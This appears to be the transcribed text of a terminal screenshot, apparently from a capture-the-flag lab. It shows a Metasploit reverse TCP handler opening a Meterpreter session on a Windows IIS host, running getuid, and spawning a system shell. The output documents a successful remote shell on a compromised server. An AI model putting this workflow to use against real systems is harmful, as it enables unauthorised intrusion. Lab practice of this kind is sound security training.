 Shell No. 1
File Actions Edit View Help
[*] Started reverse TCP handler on 10.10.14.25:4444
[*] Sending stage (180291 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.25:4444 → 10.10.10.5:49158) at
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter > shell
Process 3112 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>